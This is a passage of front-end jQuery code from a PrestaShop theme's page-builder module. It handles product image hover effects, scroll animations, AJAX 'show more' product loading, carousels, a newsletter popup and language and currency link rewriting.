        $(".leo-more-info").each(function() {
            addJSProduct($(this).data("idproduct"));
        });
        addEffectProduct();
    }
}

function addEffectProduct() {
    var speed = 800;
    var effect = "easeInOutQuad";

    //$(".products_block .carousel-inner .ajax_block_product:first-child").mouseenter(function() {
        //$(".products_block .carousel-inner").css("overflow", "inherit");
    //});
    //$(".carousel-inner").mouseleave(function() {
        //$(".carousel-inner").css("overflow", "hidden");
    //});

    $(".leo-more-info").each(function() {
        var leo_preview = this;
        $(leo_preview).find(".leo-hover-image").each(function() {
            $(this).mouseover(function() {
                var big_image = $(this).attr("rel");
                var imgElement = $(leo_preview).parent().find(".product-thumbnail img").first();
                if (!imgElement.length) {
                    imgElement = $(leo_preview).parent().find(".product_image img").first();
                }

                if (imgElement.length) {
                    $(imgElement).stop().animate({opacity: 0}, {duration: speed, easing: effect});
                    $(imgElement).first().attr("src", big_image);
                    $(imgElement).first().attr("data-rel", big_image);
                    $(imgElement).stop().animate({opacity: 1}, {duration: speed, easing: effect});
                }
				//DONGND:: change class when hover another image
				if (!$(this).hasClass('shown'))
				{
					$(leo_preview).find('.shown').removeClass('shown');
					$(this).parent().addClass('shown');
				}
            });
        });

        $('.thickbox-ajax-'+$(this).data("idproduct")).fancybox({
            helpers: {
                overlay: {
                    locked: false
                }
            },
            'hideOnContentClick': true,
            'transitionIn'  : 'elastic',
            'transitionOut' : 'elastic'
        });
    });
}

function addEffOneImg() {
    var speed = 800;
    var effect = "easeInOutQuad";

    $(".product-additional").each(function() {
        if ($(this).find("img").length) {
            var leo_hover_image = $(this).parent().find("img").first();
            var leo_preview = $(this);
            $(this).parent().mouseenter(function() {
                $(this).find("img").first().stop().animate({opacity: 0}, {duration: speed, easing: effect});
                $(leo_preview).stop().animate({opacity: 1}, {duration: speed, easing: effect});
            });
            $(this).parent().mouseleave(function() {
                $(this).find("img").first().stop().animate({opacity: 1}, {duration: speed, easing: effect});
                $(leo_preview).stop().animate({opacity: 0}, {duration: speed, easing: effect});
            });
        }
    });
}
function log(message) {
    console.log(message);
}

//DONGND:: action animation
function activeAnimation()
{
	$(".has-animation").each(function() {
		onScrollInit($(this));
	});
}

function onScrollInit(items) {
    items.each(function() {
        var osElement = $(this);
        var animation = $(osElement).data("animation");
        var osAnimationDelay = $(osElement).data("animation-delay");
		var osAnimationDuration = $(osElement).data("animation-duration");
		var osAnimationIterationCount = $(osElement).data("animation-iteration-count");
		var osAnimationInfinite = $(osElement).data("animation-infinite");
		if (osAnimationInfinite == 1)
		{
			var loop_animation = 'infinite';
		}
		else
		{
			var loop_animation = osAnimationIterationCount;
		}
        osElement.css({
            "-webkit-animation-delay": osAnimationDelay,
            "-moz-animation-delay": osAnimationDelay,
            "animation-delay": osAnimationDelay,
			"-webkit-animation-duration": osAnimationDuration,
            "-moz-animation-duration": osAnimationDuration,
            "animation-duration": osAnimationDuration,
			"-webkit-animation-iteration-count": loop_animation,
            "-moz-animation-iteration-count": loop_animation,
            "animation-iteration-count": loop_animation,
        });
        
        osElement.waypoint(function() {		
			if (osElement.hasClass('has-animation'))
			{					
				osElement.addClass('animated '+ animation).one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function(){					
					$(this).removeClass('has-animation animated ' +animation);					
				});			
			}            
	
			this.destroy();
        }, {
            triggerOnce: true,
            offset: '100%'
        });
    });
}
/**
 * End block functions common for front-end
 */


/**
 * End block for module ap_gmap
 */
function synSize(name) {
    var obj = $("#" + name);
    var div = $(obj).closest(".gmap-cover");
    var gmap = $(div).find(".gmap");
    $(obj).height($(gmap).height());
    //console.log($(gmap).height());
}
function apshowmore(){
    /**
     * Start block for module ap_product_list
     */
    $(".btn-show-more").click(function() {
        var page = parseInt($(this).data('page'));
        var use_animation = parseInt($(this).data('use-animation'));
        var btn = $(this);
        var config = $(this).closest(".ApProductList").find(".apconfig").val();
        var product_item_path = $(this).closest(".ApProductList").find(".product_item_path").val();

        // FIX 1.7
        btn.data('reset-text', btn.html() );
        btn.html(  btn.data('loading-text') );
        
        $.ajax({
            headers: {"cache-control": "no-cache"},
            url: prestashop.urls.base_url + 'module/appagebuilder/apajax',
            async: true,
            cache: false,
            dataType: "Json",
            data: {"config": config, "p": page, "use_animation": use_animation, "product_item_path": product_item_path},
            success: function(response) {
                var boxCover = $(btn).closest(".box-show-more");
                if(!response.is_more) {
                    $(boxCover).removeClass("open").fadeOut();
                }
                if(response.html) {
                    $(boxCover).prev().append(response.html);
                }
                $(btn).data("page", (page + 1));
                
                if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
                    var leoCustomAjax = new $.LeoCustomAjax();
                    leoCustomAjax.processAjax();
                }
                
                //DONGND:: class function of leofeature
                callLeoFeature();
                
                //DONGND:: re call run animation
                activeAnimation();
                
                //run swipe image after load image
                btn.parents('.ApProductList').find('.product-list-images-mobile').each(function(){
                    if ($(this).children().length > 1 && !$(this).hasClass('slick-slider')) {
                        $(this).slick({
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            arrows: true,
                            dots: true,
                            infinite: false,
                            rtl: $('body').hasClass('lang-rtl') ? true : false,
                        });
                    }
                });
            }
        }).always(function () {
            // FIX 1.7
            btn.html(  btn.data('reset-text') );
        });
    });
    /**
     * End block for module ap_product_list
     */
    /**
     * Start block for module ap_image
     */     
    /**
     * End block for module ap_image
     */
}

(function ($) {

    window.addRule = function (selector, styles, sheet) {

        styles = (function (styles) {
            if (typeof styles === "string") return styles;
            var clone = "";
            for (var prop in styles) {
                if (styles.hasOwnProperty(prop)) {
                    var val = styles[prop];
                    prop = prop.replace(/([A-Z])/g, "-$1").toLowerCase(); // convert to dash-case
                    clone += prop + ":" + (prop === "content" ? '"' + val + '"' : val) + "; ";
                }
            }
            return clone;
        }(styles));
        


        try {
            sheet = sheet || document.styleSheets[document.styleSheets.length - 1];
            if (sheet.insertRule)
            {
                // if(!(navigator.userAgent.toLowerCase().indexOf('firefox') > -1))		// FIX work on firefox
                            // {
                    if(sheet.cssRules!==null && sheet.cssRules.length!== 0)
                        sheet.insertRule(selector + " {" + styles + "}", sheet.cssRules.length);
                // }
            }
            else if (sheet.addRule) sheet.addRule(selector, styles);
        }
        catch(err) {
            // way 2 : https://stackoverflow.com/questions/28930846/how-to-use-cssstylesheet-insertrule-properly
            var style = (function() {
                var style = document.createElement("style");
                style.appendChild(document.createTextNode(""));
                document.head.appendChild(style);
                return style;
            })();
            style.sheet.insertRule(selector + " {" + styles + "}", 0);
            
            
        }
//        window.console.log(sheet);
//        window.console.log(selector);
//        window.console.log(styles);
        return this;

    };

    if ($) $.fn.addRule = function (styles, sheet) {
        addRule(this.selector, styles, sheet);
        return this;
    };

}(this.jQuery || this.Zepto));
function apPopupForm(){
    if($.cookie('apnewletter')) return;
    $.fancybox({
            'content' : $(".ap-popup").html(),
            'wrapCSS' : 'ap-popup-clone',
            afterClose: function (event, ui) {
				
            },
			beforeShow: function (event, ui) {
                this.inner.append("<div class='turnoff-popup-wrapper text-center'><input id='turnoff-popup-bt' name='turnoff-popup-bt' class='turnoff-popup' type='checkbox'><label for='turnoff-popup-bt'>"+turnoff_popup_text+"</label></div>");			
				$("body").find("#turnoff-popup-bt").trigger('click');
                $.cookie('apnewletter', '1');
                $('.turnoff-popup').addClass('active');
                $('.turnoff-popup').click(function(){
                    if (!$(this).hasClass('active'))
                    {
                        $.cookie('apnewletter', '1');
                        $(this).addClass('active');
                    }
                    else
                    {
                        $.cookie('apnewletter', null);
                        $(this).removeClass('active');
                    }
                })
            }
    });
}
//set background and parallax
$(document).ready(function(){
    //ap product list show more
    if($(".btn-show-more").length) apshowmore();
	//DONGND:: call active anmation	
    activeAnimation();
    if($(".ajaxtabcate").length){
        $('input:radio[name=ajaxtabcate]').click(function() {
            $(".leo-ajax-tabs").each(function(){
                //if have product
                if($(this).find(".product-image").length || $(this).find(".product-title").length){
                    $(this).removeClass('loaded');
                    if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
                        var leoCustomAjax = new $.LeoCustomAjax();
                        leoCustomAjax.processAjax();
                    }
                }
            });
        });
    }
    if($(".tabs-dropdown-menu").length){
        $(".tabs-dropdown-menu").each(function(){
            wraper = $(this).parent();
            tabdrop = $(this);
            if($(this).hasClass("selecttext")){
                nav_active = $(wraper).find(".nav-link").first();
                $(this).find('button').html($(nav_active).find("span").html());
            }
            $(this).find('.dropdown-item').first().addClass('active');
            $(wraper).find('.nav-link').click(function(){
                if($(this).hasClass('active')){
                    return;
                }
                $(tabdrop).find('.dropdown-item').removeClass('active');
                cclass = $(this).attr('class');
                var strArray = cclass.split(" ");
                formClass = "";
                for(var i = 0; i < strArray.length; i++){
                    if(strArray[i].indexOf('form') >=0 ){
                        formClass = strArray[i];
                        break;
                    }
                }
                $(wraper).find('.dropdown-item.'+formClass).addClass('active');
            });

            $(tabdrop).find('.dropdown-item').click(function(){
                $(wraper).find('.nav-link').removeClass('active');
                cclass = $(this).attr('class');
                var strArray = cclass.split(" ");
                formClass = "";
                for(var i = 0; i < strArray.length; i++){
                    if(strArray[i].indexOf('form') >=0 ){
                        formClass = strArray[i];
                        break;
                    }
                }
                $(wraper).find('.nav-link.'+formClass).trigger('click');
            });

        });
    }
    
    //show popup
    if($('.ap-popup').length){
        if($('.ap-popup').hasClass('index-only') && $('body').attr('id') == 'index')
            apPopupForm();
        else
            apPopupForm();
    }

    $(".has-bg.bg-fullwidth").each(function(){
        id = "#"+$(this).attr("id");
        bg = "";
        if ($(this).data("src") !== undefined) bg = "url("+$(this).data("src")+")";
        bg += $(this).data("bg_data");
        addRule(id + ":before", {
            background: bg
        });
    });
    //stela
    if (typeof stellar !== 'undefined' && stellar)
            $.stellar({horizontalScrolling:false});

    //mouse
    currentPosX = [];
    currentPosY = [];
    $("div[data-mouse-parallax-strength]").each(function(){
        currentPos = $(this).css("background-position");
        if (typeof currentPos == "string")
        {
            currentPosArray = currentPos.split(" ");
        }else
        {
            currentPosArray = [$(this).css("background-position-x"),$(this).css("background-position-y")];
        }
        currentPosX[$(this).data("mouse-parallax-rid")] = parseFloat(currentPosArray[0]);
        currentPosY[$(this).data("mouse-parallax-rid")] = parseFloat(currentPosArray[1]);
        $(this).mousemove(function(e){
            newPosX = currentPosX[$(this).data("mouse-parallax-rid")];
            newPosY = currentPosY[$(this).data("mouse-parallax-rid")];
            if($(this).data("mouse-parallax-axis") != "axis-y"){
                mparallaxPageX = e.pageX - $(this).offset().left;
                if($(this).hasClass("full-bg-screen"))
                {
                    mparallaxPageX = mparallaxPageX - 1000;
                }
                newPosX = (mparallaxPageX * $(this).data("mouse-parallax-strength") * -1) + newPosX;
            }
            if($(this).data("mouse-parallax-axis") !="axis-x"){
                mparallaxPageY = e.pageY - $(this).offset().top;
                newPosY = mparallaxPageY * $(this).data("mouse-parallax-strength") * -1;
            }
            $(this).css("background-position",newPosX+"px "+newPosY+"px");
        });
    });

    var ytIframeId; var ytVideoId;
    function onYouTubeIframeAPIReady() {
        $("div.iframe-youtube-api-tag").each(function(){
            ytIframeId = $(this).attr("id");
            ytVideoId = $(this).data("youtube-video-id");

            new YT.Player(ytIframeId, {
                videoId: ytVideoId,
                width: "100%",
                height: "100%",
                playerVars :{autoplay:1,controls:0,disablekb:1,fs:0,cc_load_policy:0,
                            iv_load_policy:3,modestbranding:0,rel:0,showinfo:0,start:0},
                events: {
                    "onReady": function(event){
                        event.target.mute();
                        setInterval(
                            function(){event.target.seekTo(0);},
                            (event.target.getDuration() - 1) * 1000
                        );
                    }
                }
            });
        });
    }
    onYouTubeIframeAPIReady();
    
    if (typeof MediaElementPlayer !== 'undefined') {
        //add function for html5 youtube video
        var player1 = new MediaElementPlayer('#special-youtube-video1');
        var player2 = new MediaElementPlayer('#special-youtube-video2');
        if(player1)
        {
            var auto_find = setInterval(function(){
                if($('#video-1 .mejs-overlay-play').html())
                {
                    $('#video-1 .mejs-overlay-play>.mejs-overlay-button').before('<div class="video-name">'+$('#special-youtube-video1').data('name')+'</div>');
                    $('#video-1 .mejs-overlay-play').append('<div class="video-description">Watch video and <span>subscribe us<span></div>');   
                    clearInterval(auto_find);
                }
            }, 500);
        }
        
        if(player2)
        {
            var auto_find1 = setInterval(function(){        
                if($('#video-2 .mejs-overlay-play').html())
                {
                    $('#video-2 .mejs-overlay-play>.mejs-overlay-button').before('<div class="video-name">'+$('#special-youtube-video2').data('name')+'</div>');
                    $('#video-2 .mejs-overlay-play').append('<div class="video-description">Watch video and <span>subscribe us<span></div>');   
                    clearInterval(auto_find1);              
                }
            }, 500);
        }
    }
    //js for select header, footer, content in demo
    current_url = window.location.href;
    $('.apconfig').each(function(){
        var enableJS = $(this).data('enablejs');
        if(enableJS == false){
            return;
        }
        var leochange = '&leopanelchange';
        var current_url = $(this).data('url');
        if( !current_url ){
            current_url = window.location.href;
            current_url = current_url.replace(leochange, "");
        }
        
        var param = $(this).data('type');
        var value = $(this).data('id');
        var re = new RegExp("([?|&])" + param + "=.*?(&|$)","i");
        if (current_url.match(re))
            $(this).attr('href', current_url.replace(re,'$1' + param + "=" + value + '$2') + leochange);
        else{
            if(current_url.indexOf('?') == -1)
                $(this).attr('href', current_url + '?' + param + "=" + value + leochange);
            else
                 $(this).attr('href', current_url + '&' + param + "=" + value + leochange);
                
        }
    });
	
	//DONGND:: fix owl carousel in tab load delay when resize.
	$(window).resize(function(){
		if($('.tab-pane .owl-carousel').length)
		{
			$('.tab-pane .owl-carousel').each(function(index, element){
				if(!$(element).parents('.tab-pane').hasClass('active') && typeof ($(element).data('owlCarousel')) !== "undefined")
				{
					var w_owl_active_tab = $(element).parents('.tab-pane').siblings('.active').find('.owl-carousel').width();
			
					$(element).width(w_owl_active_tab);
					$(element).data('owlCarousel').updateVars();
					$(element).width('100%');
				}
			});
		}
	})
	
	//DONGND:: loading owl carousel fake item
	var check_window_w = parseInt($(window).width());
	
	if (check_window_w >= 992 && check_window_w < 1200)
	{	   
	   addClassLoading('lg');
	}
	else if (check_window_w >= 768 && check_window_w < 992)
	{	  
	   addClassLoading('md');
	}
	else if (check_window_w >= 576 && check_window_w < 768)
	{	   
	   addClassLoading('sm');
	}
	else if (check_window_w < 576)
	{	   
	   addClassLoading('m');
	}
	else
	{		
		addClassLoading('xl');
	}

	// swiper in mobile
    if($('.list-images-mobile').length && $('.list-images-mobile').children().length > 1) {
        $('.list-images-mobile').slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: true,
            dots: true,
    	    infinite: false,
            rtl: $('body').hasClass('lang-rtl') ? true : false			
        });
    }

    if($('.product-list-images-mobile').length) {
        if ($('body').hasClass('lang-rtl')) {
            $('.product-list-images-mobile').each(function(){
                if ($(this).children().length > 1) {
                    $(this).slick({
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        arrows: true,
                        dots: true,
		        infinite: false,						
                        rtl: true
                    });
                }
            });
        } else{
            $('.product-list-images-mobile').each(function(){
                if ($(this).children().length > 1) {
                    $(this).slick({
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        arrows: true,
                        dots: true,
		        infinite: false,						
                    });
                }
            });
        }
        
        //turn off swipe mode of owl-carousel when slide active on mobile
		$( document ).ajaxComplete(function( event, xhr, settings ) {
			if (settings.url.indexOf('apajax') > 0) {
				$('.product-list-images-mobile').each(function(){
					if($('.product-list-images-mobile').hasClass('slick-slider')){
						function offSlideCarousel(selector){
							selector.parents('.owl-item').on("touchstart mousedown", function(e) {
								// Prevent carousel swipe
								e.stopPropagation();
							});
						}
						if (window.addEventListener) {
							window.addEventListener("load", offSlideCarousel($(this)), false);
						}
						else if (window.attachEvent){
							window.attachEvent("onload", offSlideCarousel($(this)));
						}
						else {
							window.onload = offSlideCarousel($(this));
						}
					}
					
				});
			}
            //fix swipe after ajax in category
            if (settings.url.indexOf('from-xhr') > 0 || settings.url.indexOf('amazzingfilter/ajax') > 0) {
                if ($('body').hasClass('lang-rtl')) {
                    $('.product-list-images-mobile').each(function(){
                        if ($(this).children().length > 1) {
                            $(this).slick({
                                slidesToShow: 1,
                                slidesToScroll: 1,
                                arrows: true,
                                dots: true,
                        infinite: false,                        
                                rtl: true
                            });
                        }
                    });
                } else{
                    $('.product-list-images-mobile').each(function(){
                        if ($(this).children().length > 1) {
                            $(this).slick({
                                slidesToShow: 1,
                                slidesToScroll: 1,
                                arrows: true,
                                dots: true,
                        infinite: false,                        
                            });
                        }
                    });
                }
            }
		});
    }
    if($("body").attr("id") == "product") {
        $( document ).ajaxComplete(function( event, xhr, settings ) {
            if (settings.url.indexOf('controller=product') > 0) {
                if($('.list-images-mobile').length && $('.list-images-mobile').children().length > 1) {
                    $('.list-images-mobile').slick({
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        arrows: true,
                        dots: true, 
                        rtl: $('body').hasClass('lang-rtl') ? true : false
                    });
                }
            }
        });
    }
});

//DONGND:: add class loading by width of window
function addClassLoading($type)
{
	$('.timeline-wrapper').each(function(){		
		if ($(this).data($type) <= $(this).data('item'))
		{			
			var num_remove_item = $(this).data('item') - $(this).data($type);
			if ($(this).data($type) < $(this).data('item'))
			{
				var num_remove_item = $(this).data('item') - $(this).data($type);
				$(this).find('.timeline-parent').slice(-num_remove_item).remove();
			}
			
			if (12%$(this).data($type) == 0)
			{
				if ($type == 'm')
				{
					$(this).find('.timeline-parent').addClass('col-xs-'+12/$(this).data($type));
				}
				else
				{
					$(this).find('.timeline-parent').addClass('col-'+$type+'-'+12/$(this).data($type));
				}
			}
			else
			{				
				$(this).find('.timeline-parent').css({'width': 100/$(this).data($type)+'%', 'float': 'left'})
			}
				
			$('.timeline-wrapper').removeClass('prepare');
		}
	})
}

//DONGND:: call function from leofeature
function callLeoFeature()
{
	if(typeof (leoBtCart) != 'undefined')
	{		
		leoBtCart();
	}
	if(typeof (leoSelectAttr) != 'undefined')
	{
		leoSelectAttr();		
	}
	if(typeof (LeoWishlistButtonAction) != 'undefined')
	{	
		LeoWishlistButtonAction();		
	}
	if(typeof (LeoCompareButtonAction) != 'undefined')
	{		
		LeoCompareButtonAction();
	}
	if(typeof (actionQuickViewLoading) != 'undefined')
	{
		actionQuickViewLoading();
	}
}

function SetOwlCarouselFirstLast(el){
    el.find(".owl-item").removeClass("first");
    el.find(".owl-item.active").first().addClass("first");

    el.find(".owl-item").removeClass("last");
    el.find(".owl-item.active").last().addClass("last");
}
/**
 * List functions will run when document.ready()
 */
$(document).ready(function()
{
    if(typeof (ap_list_functions) != 'undefined')
    {
        $.each(ap_list_functions, function(i, val) {
            val();
            ap_list_functions[i] = null;
        });
    }
    if(typeof (products_list_functions) != 'undefined')
    {
        $.each(products_list_functions, function(i, val) {
            val();
            products_list_functions[i] = null;
        });
    }
    //call function when ajax filter complete
    if ($("body").attr("id") == "category" && $('#search_filters').length) {
        $('.facet-label').on('click',function(){
            $( document ).ajaxComplete(function( event, xhr, settings ) {
                //click on filter call function
                if(typeof xhr != "undefined" && typeof xhr.responseJSON != "undefined" && typeof xhr.responseJSON.products != "undefined"){
                    if(typeof (ap_list_functions) != 'undefined')
                    {
                        $.each(ap_list_functions, function(i, val) {
                            if(typeof val != "undefined" && val != null){
                                val();    
                                ap_list_functions[i] = null;
                            }
                        });
                    }
                    if(typeof (products_list_functions) != 'undefined')
                    {
                        $.each(products_list_functions, function(i, val) {
                            val();
                            products_list_functions[i] = null;
                        });
                    }
                }                
            });
        });
    }
    // fix run functions that haven't been added from ajaxtab
    $('.ApTabs.AjaxTabs .nav-tabs .nav-item a').on('click', function(){
      if(!$($(this).attr('href')).find('.hide-loading').length){
        if(typeof (ap_list_functions) != 'undefined'){
            $.each(ap_list_functions, function(i, val) {
                if(typeof val != "undefined" && val != null){
                    val();    
                    ap_list_functions[i] = null;
                }
            });
        }
      }
    })
});

/**
 * List functions will run when window.load()
 */
$(window).load(function(){
	if(typeof (ap_list_functions_loaded) != 'undefined')
    {
        for (var i = 0; i < ap_list_functions_loaded.length; i++) {
            ap_list_functions_loaded[i]();
        }
    }
})

$(document).ready(function() {
    if ($('#sitemap').length > 0) {
       $('#sitemap .sitemap').prepend(leo_site_map); 
    }

    if($('.lazy').length && jQuery().lazy) {
        $(function() {
            $('.lazy').lazy({effect: 'fadeIn'});
        });
           
        $( document ).ajaxComplete(function() {          
            if($('.lazy').length) {                
                $('.lazy').lazy({effect: 'fadeIn'});
            }
        }); 
    }
    
    // REPLACE URL IN BLOCKLANGUAGES
    if(typeof approfile_multilang_url != "undefined") {
         $.each(approfile_multilang_url, function(index, profile){
            var url_search = prestashop.urls.base_url + profile.iso_code;
            var url_change = prestashop.urls.base_url + profile.iso_code + '/' + profile.friendly_url + '.html';
            
            //console.log(url_change);
                        
			//DONGND:: update for module blockgrouptop and default
			if ($('#leo_block_top').length)
			{
				var parent_o = $('#leo_block_top .language-selector');
			}
			else
			{
				var parent_o = $('.language-selector-wrapper');
			}
			
			parent_o.find('li a').each(function(){
				
				var lang_href = $(this).attr('href');
				
				if(lang_href.indexOf(url_search) > -1 )
				{
					//window.console.log('--' + url_change);
					$(this).attr('href', url_change);
					//window.console.log(url_change);
				}
			});
			
        });
    }
    
	//DONGND:: update for module blockgrouptop and default
	if ($('#leo_block_top').length)
	{
		var parent_o_currency = $('#leo_block_top .currency-selector');
	}
	else
	{
		var parent_o_currency = $('.currency-selector');
	}
    
    // REPLACE URL IN BLOCKLANGUAGES
	parent_o_currency.find('li a').each(function(){
		
        var url_link = $(this).attr('href');
        var id_currency = getParamFromURL("id_currency", url_link);
        var SubmitCurrency = getParamFromURL("SubmitCurrency", url_link);
        
        var current_url = window.location.href;
		//DONGND:: fix for only product page, url has #
		if (prestashop.page.page_name == 'product')
		{			
			var current_url = prestashop.urls.current_url;		
		}
        var current_url = removeParamFromURL('SubmitCurrency',current_url);
        var current_url = removeParamFromURL('id_currency',current_url);
        
        if(current_url.indexOf('?') == -1){
            var new_url = current_url + '?SubmitCurrency=' + SubmitCurrency + "&id_currency=" +id_currency;
            $(this).attr('href', new_url);
        }
        else{
            var new_url = current_url + '&SubmitCurrency=' + SubmitCurrency + "&id_currency=" +id_currency;
            $(this).attr('href', new_url);
        }
    });
    
    
    prestashop.on('updateProductList', function() {
        // FIX BUG : FILTER PRODUCT NOT SHOW MORE IMAGE
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
	
    // auto get link product and add to demo link on megamenu to show multi product detail
    if ($('.demo-product-detail[data-menu-type=url] a').length && prestashop.page.page_name != 'product')
    {
        $.ajax({
            type: 'POST',
            headers: {"cache-control": "no-cache"},
            url: prestashop.urls.base_url + 'module/appagebuilder/apajax' + '?rand=' + new Date().getTime(),
            async: true,
            cache: false,
            dataType: "json",
            data: {"action": "get-product-link"},
            success: function (jsonData) {				
                if (jsonData)
                {
                    $('.demo-product-detail[data-menu-type=url] a').each(function(){						
                        var original_url = $(this).attr('href');
                        var layout_key = original_url.substring(original_url.indexOf('?layout='));

                        var new_url = jsonData.replace('.html', '.html'+layout_key);
                        $(this).attr('href',new_url).addClass('updated');
                    });
                    if($('.lazy').length && jQuery().lazy) {
                        if (lazyLoadInstance) {
                            lazyLoadInstance.update();
                        }
                    }
                }

            },
            error: function () {
            }
        });
    }
});

function removeParamFromURL(key, sourceURL) {

    var rtn = sourceURL.split("?")[0],
        param,
        params_arr = [],
        queryString = (sourceURL.indexOf("?") !== -1) ? sourceURL.split("?")[1] : "";

    
    if (queryString !== "") {
        params_arr = queryString.split("&");
        for (var i = params_arr.length - 1; i >= 0; i -= 1) {
            param = params_arr[i].split("=")[0];
            if (param === key) {
                params_arr.splice(i, 1);
            }
        }
        if(params_arr.length > 0){
            rtn = rtn + "?" + params_arr.join("&");
        }
    }
    return rtn;
}

function getParamFromURL(key, sourceURL) {

    var rtn = sourceURL.split("?")[0],
        param,
        params_arr = [],
        queryString = (sourceURL.indexOf("?") !== -1) ? sourceURL.split("?")[1] : "";

    if (queryString !== "") {
        params_arr = queryString.split("&");
        
        for (var i = params_arr.length - 1; i >= 0; i -= 1) {
            param = params_arr[i].split("=")[0];
            if (param === key) {
                return params_arr[i].split("=")[1];
            }
        }
    }
    return false;
}
